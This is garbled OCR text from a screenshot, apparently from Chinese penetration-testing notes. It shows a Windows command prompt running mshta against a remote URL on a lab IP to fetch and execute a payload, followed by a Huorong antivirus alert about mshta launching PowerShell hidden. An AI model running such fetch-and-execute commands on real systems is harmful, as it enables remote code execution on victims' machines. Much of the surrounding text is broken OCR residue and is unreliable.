 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.3693]
(c) Microsoft Corporation。保留所有权利。
C:\Users\12414>mshta ![](https://allinit-1317182407.cos.ap-nanjing.myqcloud.com/%E6%B8%97%E9%80%8F/%E6%B8%97%E9%80%8F%E6
%B5%8B%E8%AF%95%E6%A1%86%E6%9E%B6/image-2024012810303201
C:\Users\12414>mshta http://192.168.79.138:7799/download/file.ext
C:\Users\12414>
回
Mic
E
phps
火绒安
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: mshta.exe 结束进程
防护项目: 隐藏执行PowerShell
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
激活 Windows
转到"设置"以激活 Windows。
允许
阻止 (16)
搜索
4°C 多云
中
10:32
2024-01-28